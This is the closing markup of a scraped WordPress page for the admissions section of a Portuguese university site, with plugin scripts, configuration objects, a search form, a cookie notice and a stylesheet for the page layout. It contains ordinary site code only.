title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2670,"title":"Concursos%20Especiais%20-%20EUVG","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"c006d122f4","pdf_js_lib":"https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"616bcdc282","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","resturl":"https://www.euvg.pt/wp-json/wpraddons/v1","nonce":"96396a24cd","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.euvg.pt/candidaturas/concursos-especiais/","wishlistPageID":"","wishlistPageURL":"https://www.euvg.pt/candidaturas/concursos-especiais/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.euvg.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.euvg.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.euvg.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"pt","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.euvg.pt\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,43,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Este website utiliza cookies próprios e de terceiros para melhorar sua experiência de navegação.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #1c67bc">Aceitar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rejeitar" style="background-color: #1c67bc">Rejeitar</button><button data-link-url="https://www.euvg.pt/termos-legais/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos Legais" style="background-color: #1c67bc">Termos Legais</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rejeitar"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euvg.pt/wp-content/uploads/elementor/css/post-2670.css?ver=1768401494
body_size: 1097
content:
.elementor-2670 .elementor-element.elementor-element-04c8a5d:not(.elementor-motion-effects-element-type-background), .elementor-2670 .elementor-element.elementor-element-04c8a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-kadence1 );}.elementor-2670 .elementor-element.elementor-element-04c8a5d > .elementor-background-overlay{background-color:#00397600;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-04c8a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:350px 0px 30px 0px;}.elementor-2670 .elementor-element.elementor-element-6159141 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2670 .elementor-element.elementor-element-368766a > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-368766a .elementor-heading-title{font-size:80px;line-height:1em;letter-spacing:-2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-8bba832{margin-top:30px;margin-bottom:30px;}.elementor-2670 .elementor-element.elementor-element-1452d2a > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-1452d2a > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-1452d2a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-1452d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-2e3a056 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-2e3a056 img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-3042a21 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-3042a21.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-3042a21{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3042a21 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-12375e1 > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-12375e1 > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-12375e1 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2670 .elementor-element.elementor-element-5386d4e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-5386d4e img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-3ab1b2f > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-3ab1b2f.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-3ab1b2f{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3ab1b2f .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-9246a5f > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-9246a5f > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-9246a5f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2670 .elementor-element.elementor-element-79ad6fa > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-79ad6fa img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-f7e4a63 > .elementor-widget-container{background-color:#003976;margin:-38px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-f7e4a63.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-f7e4a63{text-align:center;}.elementor-2670 .elementor-element.elementor-element-f7e4a63 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-63cf4fd > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-63cf4fd > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-63cf4fd > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2670 .elementor-element.elementor-element-3703694 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-3703694 img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-90ce578 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-90ce578.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-90ce578{text-align:center;}.elementor-2670 .elementor-element.elementor-element-90ce578 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-0b60300{margin-top:30px;margin-bottom:30px;}.elementor-2670 .elementor-element.elementor-element-472f322 > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-472f322 > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-472f322 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2670 .elementor-element.elementor-element-81933a2 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-81933a2 img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-710ee36 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-710ee36.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-710ee36{text-align:center;}.elementor-2670 .elementor-element.elementor-element-710ee36 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-e1ef002 > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-e1ef002 > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-e1ef002 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2670 .elementor-element.elementor-element-2285a36 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-2285a36 img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-5cee213 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-5cee213.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-5cee213{text-align:center;}.elementor-2670 .elementor-element.elementor-element-5cee213 .elementor-heading-title{font-size:17px;color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-27144cb > .elementor-element-populated, .elementor-2670 .elementor-element.elementor-element-27144cb > .elementor-element-populated > .elementor-background-overlay, .elementor-2670 .elementor-element.elementor-element-27144cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-27144cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-a8a695a > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-a8a695a img{border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-4862418 > .elementor-widget-container{background-color:#003976;margin:-21px 0px 0px 0px;padding:8px 0px 2px 0px;border-radius:0px 0px 00px 0px;}.elementor-2670 .elementor-element.elementor-element-4862418.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2670 .elementor-element.elementor-element-4862418{text-align:center;}.elementor-2670 .elementor-element.elementor-element-4862418 .elementor-heading-title{font-size:17px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-2670 .elementor-element.elementor-element-6159141{width:100%;}}@media(max-width:1024px){.elementor-2670 .elementor-element.elementor-element-04c8a5d{padding:120px 120px 60px 60px;}.elementor-2670 .elementor-element.elementor-element-6159141 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-368766a > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-368766a .elementor-heading-title{font-size:60px;}}@media(max-width:767px){.elementor-2670 .elementor-element.elementor-element-04c8a5d{margin-top:0px;margin-bottom:0px;padding:120px 20px 30px 20px;}.elementor-2670 .elementor-element.elementor-element-368766a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-368766a .elementor-heading-title{font-size:45px;}}